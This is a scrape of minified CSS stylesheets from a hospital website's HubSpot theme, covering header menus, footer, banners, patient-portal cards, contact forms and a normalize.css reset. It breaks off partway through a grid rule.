.hs-menu-wrapper>ul>li>ul,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul{position:static}}@media(max-width:767px){.header__container.content-wrapper{max-width:540px}.menu-wrapper{width:100%;margin-top:0}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a{display:block;margin:.65rem 0}.header.lp .navbar{min-height:10vw}}@media(max-width:500px){.logo{max-width:75%;width:100%}.header .navbar .logo img{width:100%!important;max-width:100%}}@media(max-width:366px){.header .navbar .navbar-toggler{position:absolute;right:14px;top:24px}}.copyright{padding:.5rem 0;background:#2e6c9e;color:#fff;font-size:12px;font-weight:400;font-style:normal}.footer-top ul li a{line-height:1.5;display:inline-block}.copyright p{font-size:1rem;line-height:1.65rem;color:#fff}.content-wrapper{padding-right:15px;padding-left:15px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.copyright-text{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.copyright-text,.social-link{-webkit-box-flex:0;padding-right:15px;padding-left:15px}.social-link{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.social-link a{color:#fff;display:inline-block;line-height:24px;text-decoration:none;cursor:pointer}.footer-top{padding:4rem 0}.footer-top .left-wrapper{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.footer-top .left-wrapper,.footer-top .mid-wrapper{-webkit-box-flex:0;padding-right:15px;padding-left:15px}.footer-top .mid-wrapper{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.footer-top .right-wrapper{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%;padding-right:15px;padding-left:15px}.footer-top .left-wrapper img{max-width:100%;height:auto;width:auto!important}.footer-top .left-wrapper>div:last-child a{padding-top:.5em;display:inline-block}.footer-top .left-wrapper br{display:none}.footer-top ul{padding:0;margin:0;list-style:none}.footer-top ul li a{font-weight:700;font-style:normal;text-decoration:none;font-size:14px;color:#4b4b4b;word-break:keep-all}.social-link a:hover{text-decoration:underline}.footer-top ul li{line-height:25px}.footer-top ul li a:hover{text-decoration:underline}.content-wrapper{width:100%;margin-right:auto;margin-left:auto}footer form input.hs-button.primary.large{background:#ff7a59;color:#fff;font-size:10px;line-height:10px;position:relative;border-radius:3px;padding:12px 24px;border:1px solid #ff7a59;text-align:center;transition:all .15s linear;margin:0;cursor:pointer;display:inline-block;font-weight:700;font-family:arial,helvetica,sans-serif}footer form .actions{margin-top:18px;margin-bottom:0;padding:17px 0}footer form{width:75%}footer form .hs-input::-webkit-input-placeholder{color:#bfbfbf}footer form .hs-richtext{margin:0!important}footer form .hs-richtext h2{margin:.83em 0;font-size:1.5em;line-height:normal;font-weight:500;color:#33475b;font-family:arial,helvetica,sans-serif}@media(max-width:991px){.copyright-text,.footer-top .left-wrapper,.footer-top .mid-wrapper,.footer-top .right-wrapper,.social-link{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(max-width:767px){.footer-top ul li a{line-height:24px}.mid-wrapper ul li a{line-height:23.5px}.footer-top .left-wrapper .footer-logo img{width:321px!important}}@media (max-width:479px){.footer-top ul li{line-height:23px}.right-wrapper ul li{line-height:25px}}.hs-menu-wrapper ul{list-style:none;margin:0;padding-left:0}.hs-menu-wrapper.hs-menu-flow-vertical.flyouts ul{display:inline-flex}@media (max-width:767px){.hs-menu-wrapper.hs-menu-flow-vertical ul{display:flex}}.hs-menu-wrapper.flyouts .hs-item-has-children{position:relative}.hs-menu-wrapper.flyouts .hs-menu-children-wrapper{left:-9999px;opacity:0;position:absolute}.hs-menu-wrapper.flyouts .hs-menu-children-wrapper a{display:block;white-space:nowrap}.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:0;opacity:1;top:100%}.hs-menu-wrapper.hs-menu-flow-vertical.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:100%;opacity:1;top:0}@media (max-width:767px){.hs-menu-wrapper.flyouts .hs-menu-children-wrapper,.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper,.hs-menu-wrapper.hs-menu-flow-vertical.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:0;opacity:1;position:relative;top:auto}}.fl_pg .row-fluid [class*=span]{min-height:0!important}.banner-area .dnd-section{padding:0}.hs-input{outline:none}p:last-child{margin-bottom:0}h2:first-child{margin-top:0}.fa,.fas{font-weight:900}ul.no-list.hs-error-msgs.inputs-list li label{color:#ef6b51}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa-2x{font-size:2em}.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.hs-home-rw3 .cm-content-with-image .sections--cardRow h2{padding:0;margin:0 0 2rem}.hs-patient-portal-rw2 .dnd-section .row-number-2.dnd-row{margin:0 -15px}.hs-patient-portal-rw2 .dnd-section .span6{padding:1.25rem!important;margin:.25em;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16);border:1px solid #285e89}.hs-patient-portal-rw2 .dnd-section .span6 .cm-button-wrapper a{margin-right:0}.hs-patient-portal-rw2 .dnd-section .span6:first-child .cm-button-wrapper a{display:block;margin-top:1.6rem}.hs-patient-portal-rw2 .card:last-child .btn{position:static;width:auto;display:inline-block;text-decoration:none;margin-bottom:0}.hs-visit-page-rw1 .twclcntnt.button-pos-top .cm-btn-wrapper{margin-left:2rem;margin-bottom:1rem}.hs-recovery-care-unit-rw1 h2{line-height:36px;margin-bottom:1.35rem;text-transform:none;font-size:28px;padding-left:1rem;border-left:4px solid;border-color:#7ea6d9}.hs-recovery-care-unit-rw1 ul{margin-left:2rem;margin-bottom:0;padding-bottom:.5rem}.hs-recovery-care-unit-rw1 ul li{margin-bottom:.65rem}.hs-patient-education-rw2 .sections--embeddedCode{padding:0}.hs-patient-portal-rw2 .sections--cardRow{padding-top:0}.hs-patient-education-rw2 .sections--embeddedCode .content-wrapper{max-width:100%!important;padding:0!important}.hs-patient-education-rw2 .dnd-section>.row-fluid .dnd-column{padding:0!important}.hs-patient-education-rw2 .sections--embeddedCode .sections-internal{padding:1.25rem;margin:.25em;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16);border:1px solid #285e89}.hs-patient-education-rw2 .sections--embeddedCode .sections-internal .embed-container{padding:62px 0 3.3rem}.hs-patient-education-rw2 .sections--embeddedCode figure{margin:0}.hs-physicians-rw1 p{padding:2rem 15px 3rem}.hs-physicians-rw2 ul{list-style:none!important;padding:1em 0 1em 1rem!important;text-align:left;white-space:normal!important;overflow:hidden}.hs-physicians-rw3 .dnd-section{margin-top:-2.05rem}.hs-physicians-rw2 ul li{float:left;padding:0!important;text-align:center;margin-bottom:.65rem}img{max-width:100%;height:auto}.hs-physicians-rw2 ul li a{color:#285e89;font-size:16px;line-height:1.5;text-transform:none;font-weight:400}.hs-physicians-rw2 ul li:not(:last-child):after{content:"|";padding:0 .5em}.hs-physicians-rw2 ul li a:hover{color:#285e89;text-decoration:underline}.hs-contact-rw1 .hs-input{max-width:100%!important;width:90%!important}.hs-contact-rw1 fieldset>div:last-of-type .hs-input:not([type=checkbox]):not([type=radio]){width:100%!important;max-width:100%!important}.hs-contact-rw1 form input[type=checkbox],.hs-contact-rw1 form input[type=radio]{width:auto!important}.hs-contact-rw1 .actions{margin-top:18px;padding:17px 0}.hs-contact-rw1 form{padding:2rem 0 3rem;margin:.5rem 0 2rem}.hs-contact-rw1 form .hs-button,.hs-contact-rw1 form input[type=submit]{margin:0;font-weight:700;border:1px solid #2e6b9d;font-family:arial,helvetica,sans-serif}.hs-contact-rw1 textarea.hs-input{height:auto!important;padding:10px 15px}.hs-contact-rw1 h2{line-height:42px;margin-bottom:.5rem}.hs-contact-rw1 form .inputs-list>li{margin:0}.hs-contact-rw1 form .inputs-list{padding-left:5px!important}.hs-contact-rw1 .hs-input:not([type=file]){background-color:#f5f8fa;padding:9px 10px}.hs-contact-rw1 select.is-placeholder{color:#bfbfbf}@media (max-width:767px){.hs-physicians-rw2 ul li{border:none!important;width:auto!important;display:inline-block!important}.hs-patient-portal-rw2 .dnd-section .span6:last-child .cm-button-wrapper a{max-width:200px}.hs-physicians-rw2 ul li a{padding:0!important;font-weight:400!important;display:inline-block!important;width:auto!important}}@media (max-width:480px){.hs-contact-rw1 fieldset.form-columns-2 .hs-form-field{float:none!important;width:100%!important}.hs-contact-rw1 .hs-input{width:100%!important}}.page-center{margin:0 auto;padding:0 15px}.hs-arrive-rw1 .sections--cardRow.spacing-large{padding:6rem 0}.hs-arrive-rw1 .twclcntnt p{margin-bottom:0}.hs-arrive-rw1 .sections--cardRow .card{padding:0;margin:0 1rem;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.hs-arrive-rw1 .sections--cardRow .card .card-body p{margin:0}.hs-arrive-rw2 img{float:right;margin-left:1rem;max-width:33%}.hs-arrive-rw2 ul{list-style:outside;padding-bottom:.5rem;margin-left:1rem;margin-bottom:0}.hs-arrive-rw2 ul li{margin-bottom:.65rem}.hs-flpg-rw1 .hs-button{min-width:200px;width:auto;margin-right:.65rem;margin-bottom:.65rem;text-transform:uppercase;font-size:12px;font-weight:700;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;background-color:#285e89;border:1px solid #285e89;color:#fff}.hs-flpg-rw1 .hs-button:hover{background-color:#4483b7;border-color:#4483b7;text-decoration:none}article.sections.sections--internal.sections--cardRow.spacing-large{padding:6rem 0}article.sections.sections--internal.sections--cardRow.spacing-large .col-lg.col-sm-12.card{padding:0;margin:0 1rem;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.hs-flpg-rw1 .span3,.hs-flpg-rw1 .span9{width:auto!important}.hs-flpg-rw1 .span9 .hs-button{margin-left:4px}.fl_pg .span6 article.sections.sections--internal.sections--embeddedCode .sections-internal{margin:0}.fl_pg .span6 .content-wrapper{padding:0}.fl_pg .span6 .sections--embeddedCode{margin:.25em}.fl_pg .span6 .sections--embeddedCode .sections-internal .embed-container{position:relative;overflow:hidden;padding-top:0;height:318px}.fl_pg .span6 .sections--embeddedCode{padding:0}.hs-flpg-rw1 table *{border:0;padding:0;margin:0}.hs-flpg-rw1 table{background:transparent;border:0;margin:0;border-collapse:collapse}.hs-flpg-rw1 .cta_button,.hs-flpg-rw1 table p{border:1px solid transparent}.hs-flpg-rw1 .cta_button{background-color:#285e89;color:#fff;min-width:200px;width:auto;text-transform:uppercase;font-size:12px;font-weight:700;margin-right:.65rem;margin-bottom:.65rem;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-sizing:border-box!important}.hs-flpg-rw1 .cta_button:hover{background-color:#4483b7;border-color:#4483b7;text-decoration:none}.hs-flpg-rw1 .cta_button:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.hs-flpg-rw1 .cta_button:active{color:#fff;background-color:#0062cc;border-color:#005cbf}.submenu.level-1>li>a{font-weight:400;position:relative}.submenu.level-1>li>a:after{display:none}.hs-flpg-rw1 .sections--ctaWithBackgroundImage a{text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;background-color:transparent;margin-left:2rem;cursor:pointer;border:1px solid #fff;min-width:200px;width:auto;color:#fff;margin-right:.65rem;margin-bottom:.65rem;text-transform:uppercase;font-size:12px;font-weight:700;display:inline-block;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-sizing:border-box!important}.firefox footer form .actions{padding-bottom:0}.firefox #hs_form_target_footer_form{padding-top:17px}.IE .cm-content-with-image .sections--cardRow .card,.IE .jumbotron{display:block}.hs-flpg-rw1 .sections--ctaWithBackgroundImage a:hover{border-color:#2e6b9d;color:#2e6b9d;background:#fff;text-decoration:none}.sections.sections--internal.sections--ctaWithBackgroundImage.about-dr--brad-hruby .col-md-6.align-self-center.py-5{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-top:0;padding-bottom:0}.sections.sections--internal.sections--ctaWithBackgroundImage.about-dr--brad-hruby .col-md-6.align-self-center.py-5 h2{text-transform:inherit}.cm-content-with-image.frequently-asked-questions .col-lg.col-sm-12.card .card-header{background-color:#68a5d8;padding-bottom:4em}@media(max-width:767px){.hs-flpg-rw1 .hs-button{display:block;margin:.65rem 0}.container-fluid.hs-flpg-rw1 .span12{display:block!important}.hs-flpg-rw1 .span3 .hs-button{margin:0}.hs-flpg-rw1 .span9 .hs-button{margin-left:0}.fl_pg .span6:first-child .sections--embeddedCode{padding-top:2rem}.fl_pg .span6:last-child .sections--embeddedCode{padding-bottom:3rem}.hs-flpg-rw1 .cta_button{display:block;margin-right:0}}@media(max-width:479px){.hs-arrive-rw2 img{float:none;margin-left:0;max-width:100%}}
/*# sourceMappingURL=https://cdn2.hubspot.net/hub/19629513/hub_generated/template_assets/78839509828/1657865594471/SFSH_July_2022/css/main.css */

--- FILE ---
content_type: text/css
request_url: https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839509829/1744377787911/template_theme-overrides.min.css
body_size: 1201
content:
.content-wrapper{max-width:1140px}.dnd-section,.content-wrapper--vertical-spacing{padding:32px 0px}.content-wrapper,.page-center,.dnd-section>.row-fluid{max-width:1140px}body{font-size:1rem;color:#4b4b4b;font-weight:400;font-family:azo-sans-web,sans-serif}p{line-height:1.65rem;font-size:1rem;color:#4b4b4b;font-weight:400}a{color:#285e89}a:hover,a:focus,a:active{color:#2e6b9d}h1{font-family:azo-sans-web,sans-serif;font-size:24px;color:#4b4b4b;font-weight:700}h2{font-family:azo-sans-web,sans-serif;font-size:24px;color:#4b4b4b;font-weight:700}h3{font-family:azo-sans-web,sans-serif;font-size:18px;color:#4b4b4b;line-height:30px;font-weight:700}h4{font-family:azo-sans-web,sans-serif;font-size:14px;color:#4b4b4b;line-height:24px;font-weight:700}h5{font-family:azo-sans-web,sans-serif;font-size:14px;color:#4b4b4b;font-weight:700}h6{font-family:azo-sans-web,sans-serif;font-size:12px;color:#4b4b4b;font-weight:700}blockquote{border-left-color:#4b4b4b}button,.button{background-color:rgba(46,107,157,1.0);border:1px solid #2e6b9d;border-radius:3px;color:#fff;padding:12px 24px}button:hover,button:focus,.button:hover,.button:focus{background-color:rgba(6,67,117,1.0);border-color:#064375;color:#fff}button:active,.button:active{background-color:rgba(86,147,197,1.0);border-color:#5693c5;color:#fff}form,.submitted-message{font-size:1rem;color:#4b4b4b;font-weight:400}.form-title{background-color:rgba(255,255,255,1.0);color:rgba(0,0,0,1.0)}form label{color:rgba(51,71,91,1.0)}form legend{color:rgba(51,71,91,1.0)}form input[type=text],form input[type=email],form input[type=password],form input[type=tel],form input[type=number],form input[type=file],form select,form textarea{border-color:rgba(203,214,226,1.0);background-color:rgba(245,248,250,1.0);color:rgba(51,71,91,1.0)}form input[type=text]:focus,form input[type=email]:focus,form input[type=password]:focus,form input[type=tel]:focus,form input[type=number]:focus,form input[type=file]:focus,form select:focus,form textarea:focus{border-color:rgba(82,168,236,0.8)}::-webkit-input-placeholder{color:#4b4b4b}::-webkit-input-placeholder,::-moz-placeholder,:-ms-input-placeholder,:-moz-placeholder,::placeholder,.hs-fieldtype-date .input .hs-dateinput:before{color:#4b4b4b}.fn-date-picker td.is-selected .pika-button{background:#4b4b4b}.fn-date-picker td .pika-button:hover{background-color:#4b4b4b !important}.fn-date-picker td.is-today .pika-button{color:#4b4b4b}form input[type=submit],form .hs-button{background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0);border-radius:3px;color:rgba(255,255,255,1.0);padding:12px 24px}form input[type=submit]:hover,form input[type=submit]:focus,form .hs-button:hover,form .hs-button:focus{background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0);color:rgba(255,255,255,1.0)}form input[type=submit]:active,form .hs-button:active{background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0);color:rgba(255,255,255,1.0)}table{background-color:rgba(255,255,255,1.0);border-color:#000}th,td{border-color:#000;color:#000}thead th,thead td{background-color:rgba(0,0,0,1.0);border-bottom-color:#000;color:#fff}tfoot td{background-color:rgba(255,255,255,1.0);color:#000}body .navigation-primary a,.header__logo .logo-company-name,.header__language-switcher-label-current,.header__language-switcher .lang_list_class li a{color:#4b4b4b;font-family:azo-sans-web,sans-serif}body .navigation-primary a:hover,body .navigation-primary a:focus,.header__language-switcher-label-current:hover,.header__language-switcher-label-current:focus,.header__language-switcher .lang_list_class li:hover a,.header__language-switcher .lang_list_class li a:focus{color:#232323}body .navigation-primary a:active,.header__language-switcher-label-current:active,.header__language-switcher .lang_list_class li a:active{color:#737373}body .navigation-primary .submenu.level-1>li>a.active-item:after{background-color:#4b4b4b}body .submenu.level-2,.header__language-switcher .lang_list_class{background-color:rgba(248,249,250,1.0);border-color:}body .submenu.level-2>li:first-child:before{border-color:}.header__language-switcher .lang_list_class:before{border-bottom-color:}body .submenu.level-2 .menu-item .menu-link:hover,body .submenu.level-2 .menu-item .menu-link:focus,.header__language-switcher .lang_list_class li:hover,body .submenu.level-2>li:first-child:hover:before,body .submenu.level-2>li:first-child.focus:before{background-color:rgba(248,249,250,1.0)}.header__language-switcher .lang_list_class.first-active::after{border-bottom-color:rgba(248,249,250,1.0)}.header__language-switcher-label-current,.header__language-switcher .lang_list_class li a{font-family:azo-sans-web,sans-serif}.header__language-switcher-label-current:after{border-top-color:#4b4b4b}@media(max-width:767px){.header__navigation{background-color:rgba(248,249,250,1.0)}.header__navigation-toggle svg,.menu-arrow svg{fill:#4b4b4b}}.header .navbar{background-color:rgba(248,249,250,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:first-child>a{color:rgba(40,94,137,1.0);background-color:rgba(255,255,255,1.0);border-color:rgba(40,94,137,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:first-child>a:hover{color:rgba(255,255,255,1.0);background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(2)>a{color:rgba(255,255,255,1.0);background-color:rgba(255,125,35,1.0);border-color:rgba(255,255,255,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(2)>a:hover{color:rgba(255,125,35,1.0);background-color:rgba(255,255,255,1.0);border-color:rgba(255,125,35,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(3)>a{color:rgba(255,255,255,1.0);background-color:rgba(40,94,137,1.0);border-color:rgba(40,94,137,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(3)>a:hover{background-color:rgba(68,131,183,1.0);border-color:rgba(68,131,183,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{color:rgba(75,75,75,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a:hover{color:rgba(46,107,157,1.0);background-color:rgba(255,255,255,0.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a:focus{color:rgba(46,107,157,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li.active>a{color:rgba(75,75,75,1.0);background-color:rgba(255,255,255,0.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul{background-color:rgba(248,249,250,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li>a,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a{color:rgba(33,37,41,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li>a:hover,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a:hover{color:rgba(22,24,27,1.0);background-color:rgba(255,255,255,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li.active>a,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li.active>a{color:rgba(33,37,41,1.0);background-color:rgba(255,255,255,0.0)}.footer{background-color:rgba(255,255,255,1.0)}.copyright{background-color:rgba(46,108,158,1.0)}.copyright p{color:rgba(255,255,255,1.0)}.social-link a{color:rgba(255,255,255,1.0)}.footer-top ul li a{color:rgba(75,75,75,1.0)}.footer-top ul li a:hover{color:rgba(46,107,157,1.0)}.footer *{color:}.card__price{font-family:azo-sans-web,sans-serif;font-size:18px;color:#4b4b4b;font-weight:700}.systems-page .form-container label{font-family:Lato;font-weight:400;color:#4b4b4b}.blog-post__tags{font-family:Merriweather;font-weight:400;color:#4b4b4b}form#email-prefs-form h1{font-family:Lato;font-weight:400;color:#4b4b4b}form#email-prefs-form h2{font-family:Merriweather;font-weight:400;color:#4b4b4b}@media(max-width:1199px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:960px}}@media(max-width:991px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:720px}}@media(max-width:767px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:450px}}@media(max-width:479px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:320px}}

--- FILE ---
content_type: text/css
request_url: https://www.sfsh.com/hubfs/hub_generated/module_assets/1/78839547954/1744456636861/module_Banner.min.css
body_size: -583
content:
.banner{border-radius:0;padding:3rem 0 0;display:flex;justify-content:center;background-size:cover;background-position:bottom;background-color:#fff;align-items:center;margin-bottom:1rem;min-height:500px}.banner .inr{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.banner h1{font-size:40px;font-weight:700;line-height:1.2}@media (min-width:992px){.banner .inr{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}}@media only screen and (max-width:479px){.banner .content-wrapper{max-width:100%}}@media only screen and (max-width:350px){.banner h1{font-size:35px}}

--- FILE ---
content_type: text/css
request_url: https://www.sfsh.com/hubfs/hub_generated/module_assets/1/78845104659/1744456640260/module_Content_With_Image.min.css
body_size: 16
content:
.cm-content-with-image .sections--cardRow{padding:2rem 0 3rem}.cm-content-with-image .sections--cardRow .card{width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.cm-content-with-image .sections--cardRow .card{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.cm-content-with-image .sections--cardRow .card{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.cm-content-with-image .sections--cardRow .card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;padding:0;margin:.25em;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.cm-content-with-image .sections--cardRow .card .card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.cm-content-with-image .sections--cardRow .card .card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:left;font-family:azo-sans-web,sans-serif;font-size:16px;padding:0 0 3.3rem;margin:1.25rem;position:relative}.cm-content-with-image .sections--cardRow .card h2{text-align:center;margin:0 0 2rem}.cm-content-with-image .sections--cardRow p a{text-decoration:underline}.cm-content-with-image .sections--cardRow .card h3{margin-top:1.65rem;margin-bottom:.35rem;font-size:18px;line-height:30px}.cm-content-with-image .sections--cardRow .card ul{list-style:outside;padding-bottom:.5rem;margin:0 0 0 1rem}.cm-content-with-image .col-lg.col-sm-12.card .card-header{background-color:#e5f3ff;text-align:center;width:100%;border:0;border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0;padding:.75rem 1.25rem;margin-bottom:0}.cm-content-with-image .col-lg.col-sm-12.card .card-header svg{top:2rem;position:relative}.cm-content-with-image .sections--cardRow h2{text-align:center;padding-bottom:1rem}.cm-content-with-image .sections--cardRow .card ul li{margin-bottom:.65rem}.cm-content-with-image .sections--cardRow .btn{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;font-weight:700;font-family:var(--font-family-sans-serif);margin-right:.65rem;margin-bottom:.65rem;background-color:#285e89;border:1px solid #285e89;color:#fff;min-width:200px;cursor:pointer;font-size:12px;text-transform:uppercase;position:absolute;bottom:0;display:block;width:100%}.cm-content-with-image .sections--cardRow .btn:hover{background-color:#4483b7;border-color:#4483b7;color:#fff;text-decoration:none}@media(max-width:380px){.cm-content-with-image .sections--cardRow{padding-left:15px;padding-right:15px}}

--- FILE ---
content_type: text/css
request_url: https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839509828/1744377787419/template_main.min.css
body_size: 6923
content:
*,:after,:before{box-sizing:border-box}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.row-fluid [class*=span]{margin-left:2.127659574%;*margin-left:2.0744680846382977%}.row-fluid .span12{width:99.99999998999999%;*width:99.94680850063828%}.row-fluid .span11{width:91.489361693%;*width:91.4361702036383%}.row-fluid .span10{width:82.97872339599999%;*width:82.92553190663828%}.row-fluid .span9{width:74.468085099%;*width:74.4148936096383%}.row-fluid .span8{width:65.95744680199999%;*width:65.90425531263828%}.row-fluid .span7{width:57.446808505%;*width:57.3936170156383%}.row-fluid .span6{width:48.93617020799999%;*width:48.88297871863829%}.row-fluid .span5{width:40.425531911%;*width:40.3723404216383%}.row-fluid .span4{width:31.914893614%;*width:31.8617021246383%}.row-fluid .span3{width:23.404255317%;*width:23.3510638276383%}.row-fluid .span2{width:14.89361702%;*width:14.8404255306383%}.row-fluid .span1{width:6.382978723%;*width:6.329787233638298%}@media (min-width:768px) and (max-width:1139px){.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;margin-left:2.762430939%;*margin-left:2.709239449638298%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.999999993%;*width:99.9468085036383%}.row-fluid .span11{width:91.436464082%;*width:91.38327259263829%}.row-fluid .span10{width:82.87292817100001%;*width:82.8197366816383%}.row-fluid .span9{width:74.30939226%;*width:74.25620077063829%}.row-fluid .span8{width:65.74585634900001%;*width:65.6926648596383%}.row-fluid .span7{width:57.182320438000005%;*width:57.129128948638304%}.row-fluid 